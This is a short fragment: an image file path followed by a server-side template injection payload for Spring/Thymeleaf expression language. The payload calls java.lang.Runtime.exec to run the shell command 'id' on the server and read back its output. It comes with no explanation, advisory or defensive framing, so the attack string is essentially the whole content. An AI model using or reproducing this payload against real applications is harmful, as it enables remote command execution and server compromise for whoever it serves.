__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("id").getInputStream()).next()}__::.x